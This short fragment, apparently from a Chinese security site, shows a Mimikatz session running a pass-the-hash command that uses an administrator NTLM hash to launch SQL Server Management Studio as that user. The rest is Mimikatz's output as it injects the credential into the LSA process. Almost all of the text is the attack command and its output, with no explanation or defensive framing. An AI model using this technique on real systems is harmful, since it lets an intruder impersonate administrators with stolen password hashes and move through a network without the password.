 mimikatz # sekurlsa::pth /user:administrator /domain:192.168.144.146 /ntlm:518b98ad4178a53695dc997aa02d455c "/run:C:\all
\ssms\Common7\IDE\Ssms.exe"
user    : administrator
domain  : 192.168.144.146
program : C:\all\ssms\Common7\IDE\Ssms.exe
impers. : no
NTLM    : 518b98ad4178a53695dc997aa02d455c
  |  PID  8712
  |  TID  2624
  |  LSA Process was already R/W
  |  LUID 0 ; 10138818 (00000000:009ab4c2)
  \_ msv1_0   - data copy @ 0000027B792F6270 : OK !
  \_ kerberos - data copy @ 0000027B792986D8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 0000027B79A83CF8 (32) -> null
SecHub平台
sechub安全